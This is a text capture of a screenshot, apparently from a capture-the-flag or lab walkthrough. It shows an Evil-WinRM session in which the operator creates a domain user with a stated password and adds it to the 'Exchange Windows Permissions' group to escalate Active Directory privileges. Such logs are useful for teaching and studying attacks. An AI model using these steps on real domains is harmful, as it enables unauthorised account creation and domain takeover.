 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user Craz3 Libbycat /add /domain
The command completed successfully.
failure
failure
failure
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via
o read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add craz3
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via
o read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
Craz3
The command completed successfully.